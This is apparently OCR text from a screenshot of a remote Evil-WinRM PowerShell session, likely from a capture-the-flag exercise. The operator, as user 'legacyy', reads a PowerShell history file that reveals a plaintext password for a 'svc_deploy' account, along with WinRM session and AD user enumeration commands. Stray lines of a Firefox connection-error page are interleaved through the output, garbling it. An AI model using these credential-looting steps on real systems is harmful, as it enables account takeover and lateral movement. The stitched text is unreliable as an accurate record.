 *Evil-WinRM* PS C:\Users\legacyy\Documents> cd C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
Firefox can't establish a connection to the server at localhost:
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
orarily unavailable or too busy. Try again in
• If you are unable to load any pages, check your computer's networ
Mode LastWriteTime Length Name
• If your computer or network is protected by a firewall or proxy, ma
---- ------------- ------ ----
web.
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> cat ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>